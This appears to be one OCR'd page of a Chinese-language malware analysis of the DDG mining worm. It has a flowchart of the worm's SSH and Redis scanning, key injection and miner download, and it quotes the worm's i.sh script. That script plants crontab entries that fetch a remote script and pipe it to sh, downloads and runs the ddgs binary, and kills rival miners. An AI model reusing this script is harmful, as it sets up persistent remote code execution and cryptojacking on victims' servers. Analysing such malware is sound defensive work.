ddgs.3011
Connect to IP
List
Fetch Conf Data From
Remote Host
Extract Scan DstPorts
Generat Scan DstIP
Scan&Crack SSH|Redis
Modify Crontab
Add i.sh
Download dds.3011
Via i.sh
End
Inject SSH Pub Key
To Local
~/.ssh/authorized_keys
Modify Local Crontab
Add i.sh
Extract Miner
Download URL
Fetch Miner From
C2 Via Conf Data
Execute Miner
Worm-propagation
新旧样本最明显的相似之处，是通过把 i.sh 脚本植入到 Linux 系统肉鸡的 Crontab 中来实现持久驻留。新 i.sh 脚本内容如下：
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
5/10